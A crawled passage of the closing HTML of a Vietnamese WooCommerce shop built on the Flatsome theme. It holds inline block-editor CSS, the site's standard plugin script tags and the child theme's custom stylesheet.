0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vanphongphamhtd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/vanphongphamhtd.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.5"},"ajaxurl":"https:\/\/vanphongphamhtd.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/vanphongphamhtd.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_973fb6f7a43515c7bacb9eda1fd00844","fragment_name":"wc_fragments_973fb6f7a43515c7bacb9eda1fd00844","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/vanphongphamhtd.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-07-15 15:29:09+0000","generator":"GlotPress\/4.0.0-alpha.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-admin/js/password-strength-meter.min.js?ver=6.4.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vanphongphamhtd.com/wp-content/themes/my-pham/style.css?ver=3.0
body_size: 1379
content:
/*
Theme Name: Mỹ phẩm
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.html_after_addtocart{background-color: #fff1dd;
    padding: 8px;
    border: 1px dotted red;
    font-size: 19px;
}
.form-flat input:not([type="submit"]){    border-radius: 3px;border: 1px solid #318a00;}.searchform-wrapper.form-flat .flex-col:last-of-type{    margin-left: -9px;
    background: green;
    line-height: 35px;
    color: white;
    padding-left: 0px;    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;}
.header-hotline{width:49%; margin-right: 10px; float: left; color: green}
.header-phone{width: 49%; float: right;}
#mega-menu-wrap{background:#fe9705;}
#mega_menu{margin-top: 8px;border: 1px solid #efefef;
    background: white;}
#wide-nav > .flex-row > .flex-left {
    width: 25%;
    min-width: 294px;
    margin-right: 15px;
}
#mega_menu li a {
    padding: 8px 15px;
    display: block;
    font-size: 16px;padding-left: 10px;
        background-color: #2cb849;
}
#content{    background: #ececec}
.header-main .nav > li > a {
    line-height: 20px;
}
.nav-dark .cart-icon strong {
    color: #fff;
    border-color: #fff;
    width: 17px;
    height: 16px;
}
.nav-spacing-medium>li{margin: 0 0px;}.nav>li>a{padding: 0px}
.form-flat .flex-row .flex-col{    margin-bottom: 7px;}
.header-nav header-nav-main nav nav-left  nav-spacing-medium  .html custom html_topbar_left{width:100%}
#mega_menu > li > ul.sub-menu{top:0;width: 100%;box-shadow: 0 0px 0px rgba(0, 0, 0, .175);}
#mega_menu ul.sub-menu > li > a{width:100%}
#mega_menu > li > ul.sub-menu li a{padding-left:25px}
#mega_menu ul.sub-menu li:hover {background: black}
.tabbed-content .nav>li.active>a{color: rgb(254, 151, 5);
    text-transform: uppercase;border: 1px solid;
}

.tabbed-content .nav>li>a{color: black; text-transform: uppercase;}
.tabbed-content .nav-uppercase>li>a{letter-spacing: 0px;}
.tabbed-content .nav-divided>li{padding-right:10px; padding-top: 5px; padding-bottom: 5px}
.col-inner .badge-container{display:none}
.price-wrapper .price del{display: inline-block}
.col-inner .box-text.text-center{padding-left:7px; padding-right:7px}
.col-inner .box-image img{border-radius: 3px}
.price-wrapper{margin-top: 10px;}
.title-wrapper a{font-weight:bold}
.price-wrapper ins {color: #d60000}
.title-wrapper a:hover{color: #fe9705}
.row-small>.flickity-viewport>.flickity-slider>.col{padding: 0 10px 10px;}
.add-to-cart-button a{text-transform: uppercase; font-weight: normal}
.button.primary:not(.is-outline){border-radius: 4px; background-color: #58ab00}
#wrapper>.message-wrapper {
    width: 7%;
    background: white;
    margin-top: 10px;
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    z-index: 99;
    right: 0;
    position: absolute;
    font-size: 14px;
    text-align: justify;
}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    text-transform: none;
    font-size: 14px;
}
.is-divider {
    background-color: #F7F7F7;
    display: none;
}
.product-main del span.amount{font-size: 15px}
.product-main .badge-container{display:none}
.row-large>.col{padding: 0 10px 10px;}
.product-main h1{font-size: 22px}
.product-main .product-short-description p{    font-size: 16px;
    color: #2b2b2b;text-align:justify;margin-bottom: 5px;}
.product-main .product-short-description li{    font-size: 16px;
    color: #2b2b2b;text-align:justify}
.product-main .product-short-description li a{    font-size: 16px;
    color: #2b2b2b;text-align:justify}
.product_list_widget del{display:none}
.product_list_widget .woocommerce-Price-currencySymbol{display:none}
.product_list_widget ins{color: red}
.product_list_widget span{font-size:16px}
.product_list_widget .ul.product_list_widget li img{height:66px}
.product-main .cart{margin-bottom:0px; margin-top:30px}
.product_meta>span{padding: 10px 0;}
.product-main .tabbed-content .nav>li.active>a{padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    background: #f7f7f7;
    padding-bottom: 5px;}
.tabbed-content .nav-uppercase>li>a {
        letter-spacing: 0px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    background: #f7f7f7;
    padding-bottom: 5px;
    border-radius: 4px;
    border: 1px solid #65c400;
}
#mega_menu > li > ul.sub-menu{    border: 1px solid #ececec;}
.san-pham-lam-sach-da .box {background: white;
    border-radius: 4px;
    border: 1px solid #dedede;
    padding: 8px;}

.san-pham-lam-sach-da .box-text{    padding-top: 5px;
    padding-bottom: 2px;}

.san-pham-lam-sach-da .col-inner .box-text.text-center{padding-left:0px; padding-right:0px}

.san-pham-lam-sach-da .row-small>.col{    padding: 0 5px 10px;}
.san-pham-lam-sach-da  .box-image{height:182px}
.price-wrapper span.amount{color: #d60000;}

.product_list_widget span.amount{color: #d60000;}
#product-sidebar .product_list_widget{margin-top: 10px;}
.off-canvas .sidebar-inner{    padding: 10px 10px;}
.footer-wrapper span{font-size:15px}
input[type='text']{    border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
input[type='email']{    border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
textarea{   border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
input[type='submit']:not(.is-form){background-color: #fe9705;
    width: 100%;
    border-radius: 4px;
    margin: 0 auto;
    display: inherit;}
.article-inner .relative{display:none}
.button-facebook{padding:0;margin:0}
.product-main .cart{margin-top:15px}
.row.row-large {
    width: 100%;
}
.product-main{padding-top:20px}
.product-main .form-flat button{border-radius:4px}
.devvn_woocommerce_price_prefix{font-size:17px}
.devvn_woocommerce_price_suffix{font-size:17px}
.product-summary .woocommerce-Price-currencySymbol {
    font-size: 12px;
    vertical-align: top;
    display: inline-block;
    margin-top: 0;}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


@media screen and (min-width: 850px){
.product-main .large-9{max-width:100%}}